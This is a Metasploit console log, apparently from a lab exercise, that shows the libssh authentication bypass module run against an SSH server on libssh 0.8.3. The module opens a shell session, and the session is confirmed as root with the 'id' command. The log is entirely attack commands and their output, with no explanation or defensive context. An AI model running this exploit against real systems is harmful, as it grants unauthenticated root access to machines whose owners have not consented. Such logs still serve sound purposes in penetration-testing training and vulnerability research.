 msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.66.211.3:22 - Attempting authentication bypass
[*] Command shell session 3 opened (192.66.211.2:38859 -> 192.66.211.3:22) at 2023-04-16 12:26:14 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id  Name  Type   Information                                                   Connection
--  ----  ----   -----------                                                   ----------
3         shell  libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3)  192.66.211.2:38859 -> 192.66.211.3:22 (192.66.211.3)
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions 3
[*] Starting interaction with 3...
[root@victim-1 /]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@victim-1 /]#
[root@victim-1 /]#